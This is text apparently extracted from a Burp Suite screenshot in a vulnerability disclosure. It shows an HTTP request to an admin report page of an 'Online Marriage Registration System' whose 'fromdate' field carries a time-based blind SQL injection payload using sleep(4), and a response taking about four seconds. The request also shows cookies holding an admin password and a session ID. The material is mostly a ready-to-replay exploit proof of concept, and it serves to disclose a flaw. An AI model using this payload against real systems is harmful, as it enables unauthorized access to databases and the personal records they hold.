 Request
Pretty Raw Hex
\n
1 POST /omrs/admin/application-bwdates-reports-details.php HTTP/1.1
2 Content-Type: multipart/form-data; boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/omrs/admin/
6 Cookie: user_login=admin; userpassword=Test%40123; PHPSESSID=
9p8pnnfa4gs74436i02ip5639c
7 Content-Length: 223
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="fromdate"
15
16 /*'+(select(0)from(select(sleep(4)))v)+'"
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="todate"
19
20
21 ------------YWJkMTQzNDcw--
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 11:54:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 9811
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17
18 <title>
Online Marriage Registration System || View Marriage Application
</title>
19
20 <!-- vendor css -->
21 <link href="lib/font-awesome/css/font-awesome.css" rel="stylesheet">
22 <link href="lib/Ionicons/css/ionicons.css" rel="stylesheet">
23 <link href="lib/perfect-scrollbar/css/perfect-scrollbar.css" rel="
stylesheet">
24 <link href="lib/jquery-toggles/toggles-full.css" rel="stylesheet">
25 <link href="lib/highlightjs/github.css" rel="stylesheet">
26 <link href="lib/datatables/jquery.dataTables.css" rel="stylesheet">
27 <link href="lib/select2/css/select2.min.css" rel="stylesheet">
28
29 <!-- Amanda CSS -->
30 <link rel="stylesheet" href="css/amanda.css">
31 </head>
alert(9457)
0 matches
10,183 bytes | 4,004 millis
INSPECTOR